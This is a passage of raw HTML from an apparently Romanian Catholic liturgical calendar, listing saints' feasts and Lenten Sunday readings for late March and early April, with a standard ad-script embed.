align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 